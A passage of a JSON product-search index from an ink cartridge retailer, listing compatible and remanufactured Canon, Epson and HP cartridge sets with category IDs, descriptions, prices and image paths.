yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-15.jpg","u":"cli-226225x15-cli226225x15","o":"product_search"},{"value":"CLI-226225x20\/CLI226225x20","s":"CLI-226225x20","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"20 cartridges, 4 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, yellow.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-20.jpg","u":"cli-226225x20-cli226225x20","o":"product_search"},{"value":"CLI-251\/CLI251ch","s":"CLI-251","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single compatible XL cartridge in black, cyan, magenta, yellow or gray. Few printers use gray so ...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-251.jpg","u":"cli-251-cli251ch","o":"product_search"},{"value":"CLI-271\/CLI271","s":"CLI-271","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"single XL cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli-271_1.jpg","u":"cli-271-cli271","o":"product_search"},{"value":"CLI-8\/CLI8","s":"CLI-8","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"single, compatible with Canon CLI-8 ink cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8.jpg","u":"cli-8-cli8","o":"product_search"},{"value":"CLI-8PGI5x4\/CLI8PGI5x4","s":"CLI-8PGI5x4","c":["1013","1","2","4","1011","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"set of 4. compatible CLI-8 cyan, magenta, yellow. PGI-5 black.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi5cli8_1.jpg","u":"cli-8pgi5x4-cli8pgi5x4","o":"product_search"},{"value":"CLI-8RG\/CLI8RG","s":"CLI-8RG","c":["1019","1","2","4","1017"],"d":"1 red and 1 green cartridge compatible with Canon CLI-8","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8RG.jpg","u":"cli-8rg-cli8rg","o":"product_search"},{"value":"CLI-8x4\/CLI8x4","s":"CLI-8x4","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"4 compatible Canon cli-8 black, cyan, magenta and yellow.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8x4.jpg","u":"cli-8x4-cli8x4","o":"product_search"},{"value":"CLI-8x6\/CLI8x6","s":"CLI-8x6","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"6 pack compatible Canon pgi-5\/cli-8 black, cyan, magenta, yellow, 2 pgi-5 black","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli8-4pgi220-2_1.jpg","u":"cli-8x6-cli8x6","o":"product_search"},{"value":"CLI-8x6pcm\/CLI8x6PM","s":"CLI-8x6pcm","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"6 pack compatible Canon cli-8 black, cyan, magenta, yellow, photo cyan, photo magenta","p":13,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli8-6pcm_1.jpg","u":"cli-8x6pcm-cli8x6pm","o":"product_search"},{"value":"CRG-118x4\/CRG118x4 (C118)","s":"CRG118-4","c":["1140","1","2","4","258","1141","1","2","4","258","1140","1142","1","2","4","258","1140","1143","1","2","4","258","1140","1147","1","2","4","258","1140","1148","1","2","4","258","1140"],"d":"set of 4 - black, cyan, magenta, yellow","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/R\/CRG118-4.jpg","u":"crg-118x4-crg118x4-c118","o":"product_search"},{"value":"CRG-118x5\/CRG118 (C118)","s":"CRG118-5","c":["1140","1","2","4","258","1141","1","2","4","258","1140","1142","1","2","4","258","1140","1143","1","2","4","258","1140","1147","1","2","4","258","1140","1148","1","2","4","258","1140"],"d":"set of 5 - black x 2, cyan, magenta, yellow","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/R\/CRG118-5.jpg","u":"crg-118x5-crg118-c118","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx5","s":"PGI1200XL-5","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"set of 5 cartridges (extra black) in black, cyan, magenta and yellow","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-5.jpg","u":"pgi-1200xl-pgi1200xlx5","o":"product_search"},{"value":"PGI-2200XL\/PGI2200XLx4","s":"PGI-2200XL-4","c":["1108","1","2","4","1107","1113","1","2","4","1107","1108","1114","1","2","4","1107","1108"],"d":"set of 4 cartridges in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi2200-4.jpg","u":"pgi-2200xl-pgi2200xlx4","o":"product_search"},{"value":"PGI-250\/PGI250","s":"PGI-250","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single PGI-250XL black compatible with Canon PGI-250XL. The XL version holds more ink than the st...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-250.jpg","u":"pgi-250-pgi250","o":"product_search"},{"value":"PGI-250CLI-251\/PGI250\/CLI251x12G","s":"PGI-250CLI-25112G","c":["1058","1","2","4","1014","1059","1","2","4","1014","1058","1060","1","2","4","1014","1058","1066","1","2","4","1014","1058","1069","1","2","4","1014","1058","1071","1","2","4","1014","1058","1075","1","2","4","1014","1058","1076","1","2","4","1014","1058","1106","1","2","4","1014","1058","1221","1","2","4","1014","1058"],"d":"12 total: 2 sets of 6 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta, yellow and GRA...","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI25112G.jpg","u":"pgi-250cli-251-pgi250-cli251x12g","o":"product_search"},{"value":"PGI-250CLI-251\/PGI250\/CLI251x24g","s":"PGI-250CLI-25124G","c":["1058","1","2","4","1014","1059","1","2","4","1014","1058","1060","1","2","4","1014","1058","1066","1","2","4","1014","1058","1069","1","2","4","1014","1058","1071","1","2","4","1014","1058","1075","1","2","4","1014","1058","1076","1","2","4","1014","1058","1106","1","2","4","1014","1058","1221","1","2","4","1014","1058"],"d":"24 total: 4 sets of 6 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta, yellow and GRA...","p":26,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI25124G.jpg","u":"pgi-250cli-251-pgi250-cli251x24g","o":"product_search"},{"value":"PGI-250\/CLI-251\/pgi250\/cli251x10","s":"PGI-250CLI-251x10","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"10 total: 2 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x10.jpg","u":"pgi-250-cli-251-pgi250-cli251x10","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x15","s":"PGI-250CLI-251x15","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"15 total: 3 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":19,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x15.jpg","u":"pgi-250-cli-251-pgi250-cli251x15","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x30","s":"PGI-250CLI-251x30","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"30 total: 6 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x30.jpg","u":"pgi-250-cli-251-pgi250-cli251x30","o":"product_search"},{"value":"PGI-270\/PGI270","s":"PGI-270","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"single XL cartridge large black.","p":4,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-270.jpg","u":"pgi-270-pgi270","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x5","s":"PGI-270CLI-271-5","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"set of 5 XL cartridges: large text black, cyan, magenta, yellow, small photo black. (no gray).","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI270CLI271-5.jpg","u":"pgi-270-cli-271-pgi270-cli271x5","o":"product_search"},{"value":"PGI-5\/PGI5","s":"PGI-5","c":["1013","1","2","4","1011","1022","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"single compatible black Canon PGI-5 cartridge","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-5.jpg","u":"pgi-5-pgi5","o":"product_search"},{"value":"T252XLRC4Xe","s":"T252XLRC4Xe","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"Empty refillable set of 4 T252 cartridges with ultra large black.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-empty-refillable.jpg","u":"t252xlrc4xe","o":"product_search"},{"value":"Clean","s":"Clean","c":["93","1","2","5","109","1","2","5","93","111","1","2","5","93","112","1","2","5","93","113","1","2","5","93","114","1","2","5","93","121","1","2","5","93","166","1","2","5","93","169","1","2","5","93","170","1","2","5","93","172","1","2","5","93","176","1","2","5","93","178","1","2","5","93","180","1","2","5","93","181","1","2","5","93","182","1","2","5","93","183","1","2","5","93","185","1","2","5","93","186","1","2","5","93","187","1","2","5","93","197","1","2","5","93","198","1","2","5","93","200","1","2","5","93","201","1","2","5","93","202","1","2","5","93","204","1","2","5","93","205","1","2","5","93","206","1","2","5","93","207","1","2","5","93","209","1","2","5","93","210","1","2","5","93","212","1","2","5","93","213","1","2","5","93","215","1","2","5","93","216","1","2","5","93","218","1","2","5","93","219","1","2","5","93","221","1","2","5","93","223","1","2","5","93","224","1","2","5","93","226","1","2","5","93","228","1","2","5","93","838","1","2","5","93","839","1","2","5","93","840","1","2","5","93","841","1","2","5","93","842","1","2","5","93","856","1","2","5","93"],"d":"universal inkjet printer head cleaner kit with syringe, 180 ml, good for a hundred cleanings.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson-head-cleaner-3in_1.jpg","u":"clean","o":"product_search"},{"value":"T079nu06b","s":"T079nu06b","c":[],"d":"6 pack - 1 of each color high capacity T079  cartridges.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/0\/t079-6.jpg","u":"t079nu06b","o":"product_search"},{"value":"T079nuch black","s":"T079nuch","c":[],"d":"single high capacity T079 cartridge","p":3.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t1261_4.jpg","u":"t079nuch","o":"product_search"},{"value":"T126x10b","s":"T126x10b","c":["138","1","2","5","97","143","1","2","5","97","138","202","1","2","5","97","138","205","1","2","5","97","138","206","1","2","5","97","138","212","1","2","5","97","138","213","1","2","5","97","138","215","1","2","5","97","138","216","1","2","5","97","138","218","1","2","5","97","138","219","1","2","5","97","138","228","1","2","5","97","138","229","1","2","5","97","138","234","1","2","5","97","138","237","1","2","5","97","138","856","1","2","5","97","138"],"d":"10 high capacity T126 cartridges,  4 black, 2 each cyan, magenta, yellow","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/5\/1\/51f8rqa2ael.jpg","u":"t126x10b","o":"product_search"},{"value":"T200XL10b","s":"T200XL10b","c":["148","1","2","5","102","149","1","2","5","102","148","150","1","2","5","102","148","154","1","2","5","102","148","155","1","2","5","102","148","223","1","2","5","102","148","224","1","2","5","102","148","226","1","2","5","102","148"],"d":"TWO sets of T200XL cartridges, 4 black, 2 each cyan, magenta and yellow.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T200XL10b_1.jpg","u":"t200xl10b","o":"product_search"},{"value":"T220XL5","s":"T220XL5","c":["151","1","2","5","102","156","1","2","5","102","151","157","1","2","5","102","151","838","1","2","5","102","151","839","1","2","5","102","151","840","1","2","5","102","151","841","1","2","5","102","151","842","1","2","5","102","151"],"d":"5 cartridges - 2 black, 1 cyan\/magenta\/yellow","p":27,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T220XL5_1.JPG","u":"t220xl5","o":"product_search"},{"value":"T252XL-10B","s":"T252XL-10B","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"10 T252XL ink cartridges:  4 ultra high capacity (30+ ml) black, 6 high capacity (18 ml) 2 cyan, ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/6\/1\/61nxd3nsyrl._sl1000_.jpg","u":"t252xl-10b","o":"product_search"},{"value":"T277XLCH","s":"T277XLCH","c":["177","1","2","5","102","193","1","2","5","102","177","196","1","2","5","102","177","199","1","2","5","102","177","203","1","2","5","102","177"],"d":"single T277XL black cartridge","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/2\/7\/277.jpg","u":"t277xlch","o":"product_search"},{"value":"T277XLx6","s":"T277XLx6","c":["177","1","2","5","102","193","1","2","5","102","177","196","1","2","5","102","177","199","1","2","5","102","177","203","1","2","5","102","177"],"d":"Set of 6 T277XL cartridges, black, cyan, magenta, yellow, light cyan and light magenta.","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T277XLx6_1.jpg","u":"t277xlx6","o":"product_search"},{"value":"T410XLx5","s":"T410XLx5","c":[],"d":"set of 5, newly updated chip","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/4\/T410XLx5_1.jpg","u":"t410xlx5","o":"product_search"},{"value":"HP-02ch\/HP02ch","s":"HP-02ch","c":["246","1","2","3","245","557","1","2","3","245","246","559","1","2","3","245","246","560","1","2","3","245","246","615","1","2","3","245","246","640","1","2","3","245","246","652","1","2","3","245","246","654","1","2","3","245","246","656","1","2","3","245","246","658","1","2","3","245","246","659","1","2","3","245","246","661","1","2","3","245","246","663","1","2","3","245","246","674","1","2","3","245","246","675","1","2","3","245","246","677","1","2","3","245","246","678","1","2","3","245","246","679","1","2","3","245","246","680","1","2","3","245","246","682","1","2","3","245","246","684","1","2","3","245","246","686","1","2","3","245","246","687","1","2","3","245","246","690","1","2","3","245","246","692","1","2","3","245","246","694","1","2","3","245","246","696","1","2","3","245","246","708","1","2","3","245","246","712","1","2","3","245","246","714","1","2","3","245","246","736","1","2","3","245","246","737","1","2","3","245","246","741","1","2","3","245","246","742","1","2","3","245","246","743","1","2","3","245","246","744","1","2","3","245","246","745","1","2","3","245","246","747","1","2","3","245","246","748","1","2","3","245","246","750","1","2","3","245","246","752","1","2","3","245","246","763","1","2","3","245","246","764","1","2","3","245","246","766","1","2","3","245","246","767","1","2","3","245","246","768","1","2","3","245","246","769","1","2","3","245","246","770","1","2","3","245","246","771","1","2","3","245","246","772","1","2","3","245","246","773","1","2","3","245","246","774","1","2","3","245","246","775","1","2","3","245","246","776","1","2","3","245","246","917","1","2","3","245","246","918","1","2","3","245","246","919","1","2","3","245","246","920","1","2","3","245","246","922","1","2","3","245","246","923","1","2","3","245","246","924","1","2","3","245","246","925","1","2","3","245","246","926","1","2","3","245","246"],"d":"single remanufactured direct replacement for HP 02 BLACK ink cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp02_1.jpg","u":"hp-02ch-hp02ch","o":"product_search"},{"value":"HP-564XLx4\/HP564XLx4","s":"HP-564XLx4","c":["72","1","2","3","9","73","1","2","3","9","72","74","1","2","3","9","72","75","1","2","3","9","72","76","1","2","3","9","72","78","1","2","3","9","72","497","1","2","3","9","72","498","1","2","3","9","72","499","1","2","3","9","72","509","1","2","3","9","72","518","1","2","3","9","72","561","1","2","3","9","72","562","1","2","3","9","72","563","1","2","3","9","72","564","1","2","3","9","72","565","1","2","3","9","72","566","1","2","3","9","72","567","1","2","3","9","72","568","1","2","3","9","72","575","1","2","3","9","72","577","1","2","3","9","72","579","1","2","3","9","72","581","1","2","3","9","72","583","1","2","3","9","72","585","1","2","3","9","72","587","1","2","3","9","72","588","1","2","3","9","72","590","1","2","3","9","72","592","1","2","3","9","72","594","1","2","3","9","72","596","1","2","3","9","72","599","1","2","3","9","72","601","1","2","3","9","72","603","1","2","3","9","72","605","1","2","3","9","72","607","1","2","3","9","72","608","1","2","3","9","72","665","1","2","3","9","72","666","1","2","3","9","72","667","1","2","3","9","72","668","1","2","3","9","72","669","1","2","3","9","72","670","1","2","3","9","72","671","1","2","3","9","72","672","1","2","3","9","72","673","1","2","3","9","72","717","1","2","3","9","72","719","1","2","3","9","72","724","1","2","3","9","72","726","1","2","3","9","72","728","1","2","3","9","72","731","1","2","3","9","72","733","1","2","3","9","72","735","1","2","3","9","72","754","1","2","3","9","72","756","1","2","3","9","72","757","1","2","3","9","72","759","1","2","3","9","72","761","1","2","3","9","72","777","1","2","3","9","72","778","1","2","3","9","72","927","1","2","3","9","72","928","1","2","3","9","72"],"d":"4 cartridge set new version: (black, cyan, magenta, yellow - no photo black) factory remanufactur...","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp-564xl-value-pack-hp564xl-ink-cartridges-500x500.jpg","u":"hp-564xlx4-hp564xlx4","o":"product_search"},{"value":"HP-564XLx5\/HP564XLx5","s":"HP-564XLx5","c":["72","1","2","3","9","73","1","2","3","9","72","74","1","2","3","9","72","75","1","2","3","9","72","76","1","2","3","9","72","78","1","2","3","9","72","497","1","2","3","9","72","498","1","2","3","9","72","499","1","2","3","9","72","509","1","2","3","9","72","518","1","2","3","9","72","561","1","2","3","9","72","562","1","2","3","9","72","563","1","2","3","9","72","564","1","2","3","9","72","565","1","2","3","9","72","566","1","2","3","9","72","567","1","2","3","9","72","568","1","2","3","9","72","575","1","2","3","9","72","577","1","2","3","9","72","579","1","2","3","9","72","581","1","2","3","9","72","583","1","2","3","9","72","585","1","2","3","9","72","587","1","2","3","9","72","588","1","2","3","9","72","590","1","2","3","9","72","592","1","2","3","9","72","594","1","2","3","9","72","596","1","2","3","9","72","599","1","2","3","9","72","601","1","2","3","9","72","603","1","2","3","9","72","605","1","2","3","9","72","607","1","2","3","9","72","608","1","2","3","9","72","665","1","2","3","9","72","666","1","2","3","9","72","667","1","2","3","9","72","668","1","2","3","9","72","669","1","2","3","9","72","670","1","2","3","9","72","671","1","2","3","9","72","672","1","2","3","9","72","673","1","2","3","9","72","717","1","2","3","9","72","719","1","2","3","9","72","724","1","2","3","9","72","726","1","2","3","9","72","728","1","2","3","9","72","731","1","2","3","9","72","733","1","2","3","9","72","735","1","2","3","9","72","754","1","2","3","9","72","756","1","2","3","9","72","757","1","2","3","9","72","759","1","2","3","9","72","761","1","2","3","9","72","777","1","2","3","9","72","778","1","2","3","9","72","927","1","2","3","9","72","928","1","2","3","9","72"],"d":"5 cartridge set new version: (photo black, cyan, magenta, yellow,  large black) factory remanufac...","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-564XLx5_2.jpg","u":"hp-564xlx5-hp564xlx5","o":"product_search"},{"value":"HP-920XL-4Nu\/HP920XLx4NU","s":"HP-920XL-4Nu","c":["77","1","2","3","8","502","1","2","3","8","77","507","1","2","3","8","77","511","1","2","3","8","77","514","1","2","3","8","77","516","1","2","3","8","77"],"d":"set of 4 remanufactured HP 920XL cartridges, black, cyan,magenta, yellow","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/2\/920xlnu-4.jpg","u":"hp-920xl-4nu-hp920xlx4nu","o":"product_search"},{"value":"HP-920XL-4X\/HP920XLx4","s":"HP-920XL-4X","c":["77","1","2","3","8","502","1","2","3","8","77","507","1","2","3","8","77","511","1","2","3","8","77","514","1","2","3","8","77","516","1","2","3","8","77"],"d":"set of 4 remanufactured HP 920XL cartridges, black, cyan,magenta, yellow","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-920XL-4X_2.jpg","u":"hp-920xl-4x-hp920xlx4","o":"product_search"},{"value":"HP-932\/HP-933XL\/HP933HP932x4","s":"HP-932\/HP-933XL","c":["501","1","2","3","9","503","1","2","3","9","501","504","1","2","3","9","501","506","1","2","3","9","501","508","1","2","3","9","501","510","1","2","3","9","501","512","1","2","3","9","501","513","1","2","3","9","501","515","1","2","3","9","501","517","1","2","3","9","501","978","1","2","3","9","501","979","1","2","3","9","501"],"d":"4 XL cartridges: black, cyan, magenta, yellow, remanufactured direct replacement for HP 932XL and...","p":19,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-932-933XL_2.jpeg","u":"hp-932-hp-933xl-hp933hp932x4","o":"product_search"},{"value":"HP-940XL\/HP940XLx4","s":"HP-940XL-4","c":["521","1","2","3","252","523","1","2","3","252","521"],"d":"set of 4 HP 940XL - black and 3 color - factory remanufactured and filled to capacity.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp940xl-4.jpg","u":"hp-940xl-hp940xlx4","o":"product_search"},{"value":"HP-940XL\/HP940XLx5","s":"HP-940XL-5","c":["521","1","2","3","252","523","1","2","3","252","521"],"d":"set of 5 HP 940XL - 2 black and 3 color - factory remanufactured and filled to capacity.","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-940XL-5_2.jpg","u":"hp-940xl-hp940xlx5","o":"product_search"},{"value":"HP-950\/HP-951XL\/HP950\/HP951x4","s":"HP-950\/HP-951XL4","c":["519","1","2","3","252","520","1","2","3","252","519","522","1","2","3","252","519","524","1","2","3","252","519","525","1","2","3","252","519","526","1","2","3","252","519","527","1","2","3","252","519","532","1","2","3","252","519","534","1","2","3","252","519"],"d":"complete set of 4 replacements for HP950, 950XL,   951 and 